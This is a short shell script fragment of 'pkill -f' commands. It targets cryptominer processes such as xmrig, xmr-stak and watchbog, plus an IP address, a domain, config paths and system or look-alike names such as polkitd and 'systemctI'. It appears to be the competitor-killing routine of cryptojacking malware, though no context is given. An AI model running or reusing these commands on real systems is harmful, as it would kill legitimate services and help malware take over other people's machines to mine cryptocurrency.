
pkill -f polkitd
pkill -f nanoWatch
pkill -f zigw
pkill -f devtool
pkill -f devtools
pkill -f systemctI
pkill -f watchbog
pkill -f cryptonight
pkill -f sustes
pkill -f xmrig
pkill -f xmrig-cpu
pkill -f 121.42.151.137
pkill -f init12.cfg
pkill -f nginxk
pkill -f tmp/wc.conf
pkill -f xmrig-notls
pkill -f xmr-stak
pkill -f suppoie
pkill -f zer0day.ru